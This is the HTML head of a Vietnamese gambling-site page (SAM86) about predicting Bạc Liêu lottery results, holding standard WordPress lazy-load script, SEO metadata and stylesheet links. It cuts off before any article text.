

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sam86vn.com/soi-cau-bac-lieu/
body_size: 28156
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sam86vn.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" /></noscript>
<meta name="description" content="Anh em đã từng tìm hiểu thông tin về việc soi cầu xổ số các tỉnh thành chưa nhỉ? Nếu chưa, hôm nay chúng ta sẽ soi cầu bạc liêu cùng nhau nhé."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sam86vn.com/soi-cau-bac-lieu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu" />
<meta property="og:description" content="Anh em đã từng tìm hiểu thông tin về việc soi cầu xổ số các tỉnh thành chưa nhỉ? Nếu chưa, hôm nay chúng ta sẽ soi cầu bạc liêu cùng nhau nhé." />
<meta property="og:url" content="https://sam86vn.com/soi-cau-bac-lieu/" />
<meta property="og:site_name" content="SAM86" />
<meta property="article:section" content="GAME BÀI ĐỔI THƯỞNG" />
<meta property="og:updated_time" content="2025-05-20T21:44:29+07:00" />
<meta property="og:image" content="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg" />
<meta property="og:image:secure_url" content="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg" />
<meta property="og:image:width" content="656" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="soi cầu bạc liêu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-21T21:48:39+07:00" />
<meta property="article:modified_time" content="2025-05-20T21:44:29+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu" />
<meta name="twitter:description" content="Anh em đã từng tìm hiểu thông tin về việc soi cầu xổ số các tỉnh thành chưa nhỉ? Nếu chưa, hôm nay chúng ta sẽ soi cầu bạc liêu cùng nhau nhé." />
<meta name="twitter:image" content="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sam86vn.com/#person","name":"sam86vn"},{"@type":"WebSite","@id":"https://sam86vn.com/#website","url":"https://sam86vn.com","name":"sam86vn","publisher":{"@id":"https://sam86vn.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg","url":"https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg","width":"656","height":"479","caption":"soi c\u1ea7u b\u1ea1c li\u00eau","inLanguage":"vi"},{"@type":"WebPage","@id":"https://sam86vn.com/soi-cau-bac-lieu/#webpage","url":"https://sam86vn.com/soi-cau-bac-lieu/","name":"D\u1ef1 \u0111o\u00e1n x\u1ed5 s\u1ed1 B\u1ea1c Li\u00eau, soi c\u1ea7u b\u1ea1c li\u00eau","datePublished":"2022-09-21T21:48:39+07:00","dateModified":"2025-05-20T21:44:29+07:00","isPartOf":{"@id":"https://sam86vn.com/#website"},"primaryImageOfPage":{"@id":"https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://sam86vn.com/author/admin/","name":"admin","url":"https://sam86vn.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c81fef1a0208af2c39eb7567995f761ab0f8639ba8b651962633558613edc5c9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c81fef1a0208af2c39eb7567995f761ab0f8639ba8b651962633558613edc5c9?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://sam86vn.com"]},{"@type":"BlogPosting","headline":"D\u1ef1 \u0111o\u00e1n x\u1ed5 s\u1ed1 B\u1ea1c Li\u00eau, soi c\u1ea7u b\u1ea1c li\u00eau","keywords":"soi c\u1ea7u b\u1ea1c li\u00eau","datePublished":"2022-09-21T21:48:39+07:00","dateModified":"2025-05-20T21:44:29+07:00","author":{"@id":"https://sam86vn.com/author/admin/"},"publisher":{"@id":"https://sam86vn.com/#person"},"description":"Anh em \u0111\u00e3 t\u1eebng t\u00ecm hi\u1ec3u th\u00f4ng tin v\u1ec1 vi\u1ec7c soi c\u1ea7u x\u1ed5 s\u1ed1 c\u00e1c t\u1ec9nh th\u00e0nh ch\u01b0a nh\u1ec9? N\u1ebfu ch\u01b0a, h\u00f4m nay ch\u00fang ta s\u1ebd soi c\u1ea7u b\u1ea1c li\u00eau c\u00f9ng nhau nh\u00e9.","name":"D\u1ef1 \u0111o\u00e1n x\u1ed5 s\u1ed1 B\u1ea1c Li\u00eau, soi c\u1ea7u b\u1ea1c li\u00eau","@id":"https://sam86vn.com/soi-cau-bac-lieu/#richSnippet","isPartOf":{"@id":"https://sam86vn.com/soi-cau-bac-lieu/#webpage"},"image":{"@id":"https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://sam86vn.com/soi-cau-bac-lieu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin SAM86 &raquo;" href="https://sam86vn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAM86 &raquo; Dòng bình luận" href="https://sam86vn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAM86 &raquo; Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu  Dòng bình luận" href="https://sam86vn.com/soi-cau-bac-lieu/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sam86vn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsam86vn.com%2Fsoi-cau-bac-lieu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sam86vn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsam86vn.com%2Fsoi-cau-bac-lieu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sam86vn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://sam86vn.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://sam86vn.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sam86vn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sam86vn.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2366-css' href='https://sam86vn.com/wp-content/uploads/elementor/css/post-2366.css?ver=1669451999' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sam86vn.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sam86vn.com/wp-content/uploads/elementor/css/global.css?ver=1669452070' type='text/css' media='all' />
